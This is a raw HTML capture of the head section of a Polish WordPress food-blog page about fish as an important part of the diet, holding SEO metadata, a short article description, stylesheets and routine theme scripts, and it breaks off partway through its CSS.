

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/
body_size: 72538
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Ryby jako bardzo ważny element diety - Food Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://foodzone.pl/xmlrpc.php" />
    <meta property="og:image" content="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg" />
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ryby jako bardzo ważny element diety - Food Zone" />
<meta property="og:description" content="Ryby to niezwykle pożywny pokarm, który dostarcza wysokiej jakości białka, witamin i minerałów. Są również bogate w kwasy tłuszczowe omega-3, które są niezbędne dla utrzymania optymalnego zdrowia. Wykazano, że kwasy omega-3 zmniejszają stan zapalny, obniżają ciśnienie krwi i zapobiegają tworzeniu się skrzepów krwi. Ponadto mają one pozytywny wpływ na funkcjonowanie mózgu i mogą pomóc w [&hellip;]" />
<meta property="og:url" content="https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/" />
<meta property="og:site_name" content="Food Zone" />
<meta property="article:section" content="Jedzenie i gotowanie" />
<meta property="og:image" content="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg" />
<meta property="og:image:secure_url" content="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="gotowanie ryb" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-20T13:21:19+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ryby jako bardzo ważny element diety - Food Zone" />
<meta name="twitter:description" content="Ryby to niezwykle pożywny pokarm, który dostarcza wysokiej jakości białka, witamin i minerałów. Są również bogate w kwasy tłuszczowe omega-3, które są niezbędne dla utrzymania optymalnego zdrowia. Wykazano, że kwasy omega-3 zmniejszają stan zapalny, obniżają ciśnienie krwi i zapobiegają tworzeniu się skrzepów krwi. Ponadto mają one pozytywny wpływ na funkcjonowanie mózgu i mogą pomóc w [&hellip;]" />
<meta name="twitter:image" content="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://foodzone.pl/#person","name":"redakcja"},{"@type":"WebSite","@id":"https://foodzone.pl/#website","url":"https://foodzone.pl","name":"redakcja","publisher":{"@id":"https://foodzone.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg","url":"https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg","width":"1280","height":"853","caption":"gotowanie ryb","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/#webpage","url":"https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/","name":"Ryby jako bardzo wa\u017cny element diety - Food Zone","datePublished":"2023-06-20T13:21:19+02:00","dateModified":"2023-06-20T13:21:19+02:00","isPartOf":{"@id":"https://foodzone.pl/#website"},"primaryImageOfPage":{"@id":"https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/#author","name":"redakcja serwisu","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&amp;d=mm&amp;r=g","caption":"redakcja serwisu","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Ryby jako bardzo wa\u017cny element diety - Food Zone","datePublished":"2023-06-20T13:21:19+02:00","dateModified":"2023-06-20T13:21:19+02:00","author":{"@id":"https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/#author","name":"redakcja serwisu"},"publisher":{"@id":"https://foodzone.pl/#person"},"description":"Ryby to niezwykle po\u017cywny pokarm, kt\u00f3ry dostarcza wysokiej jako\u015bci bia\u0142ka, witamin i minera\u0142\u00f3w. S\u0105 r\u00f3wnie\u017c bogate w kwasy t\u0142uszczowe omega-3, kt\u00f3re s\u0105 niezb\u0119dne dla utrzymania optymalnego zdrowia. Wykazano, \u017ce kwasy omega-3 zmniejszaj\u0105 stan zapalny, obni\u017caj\u0105 ci\u015bnienie krwi i zapobiegaj\u0105 tworzeniu si\u0119 skrzep\u00f3w krwi. Ponadto maj\u0105 one pozytywny wp\u0142yw na funkcjonowanie m\u00f3zgu i mog\u0105 pom\u00f3c w walce z depresj\u0105 i chorobami neurodegeneracyjnymi. Ryby s\u0105 doskona\u0142ym \u017ar\u00f3d\u0142em sk\u0142adnik\u00f3w od\u017cywczych i powinny stanowi\u0107 cz\u0119\u015b\u0107 zbilansowanej diety.","name":"Ryby jako bardzo wa\u017cny element diety - Food Zone","@id":"https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/#richSnippet","isPartOf":{"@id":"https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/#webpage"},"image":{"@id":"https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z wpisami" href="https://foodzone.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z komentarzami" href="https://foodzone.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Ryby jako bardzo ważny element diety Kanał z komentarzami" href="https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foodzone.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodzone.pl%2Fryby-jako-bardzo-wazny-element-diety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foodzone.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodzone.pl%2Fryby-jako-bardzo-wazny-element-diety%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foodzone.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://foodzone.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CPlayfair+Display%3A400%2C300%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://foodzone.pl/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://foodzone.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foodzone.pl/wp-json/wp/v2/posts/1957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foodzone.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://foodzone.pl/?p=1957' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a7f7621cba","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/foodzone.pl\/wp-admin\/","wpRestNonce":"a7f7621cba","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/foodzone.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/foodzone.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce9079";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="4aa7e43e1d";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ce9079 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ce9079;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ce9079 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
